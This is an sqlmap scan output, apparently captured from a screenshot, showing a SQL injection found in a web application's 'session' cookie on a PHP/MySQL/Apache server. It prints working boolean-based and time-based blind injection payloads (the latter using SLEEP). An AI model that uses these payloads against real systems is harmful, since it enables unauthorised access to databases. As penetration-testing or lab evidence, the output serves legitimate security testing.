 Cookie parameter 'session' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) r
equests:
---
Parameter: session (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: session=6967cabefd763ac1a1a88e11159957db' AND 7245=7245 AND 'Tfym'=
'Tfym
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session=
' AND (SELECT 3767 FROM (SE
LECT(SLEEP(5)))nvEF) AND 'Jkne'='Jkne
---
[20:49:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12